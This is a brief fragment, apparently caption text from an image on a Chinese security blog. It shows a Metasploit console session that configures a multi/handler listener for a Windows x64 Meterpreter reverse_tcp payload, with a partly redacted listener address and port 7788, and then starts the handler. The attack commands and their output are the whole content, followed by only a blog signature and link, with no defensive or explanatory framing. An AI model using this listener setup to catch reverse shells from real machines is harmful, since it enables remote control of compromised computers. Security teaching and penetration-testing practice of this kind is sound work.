 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 114. .138
lhost => 114. .138
msf5 exploit(multi/handler) > set lport 7788
lport => 7788
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 114. .138:7788
谢公子学安全
https://blog.csdn.net/qq_36119192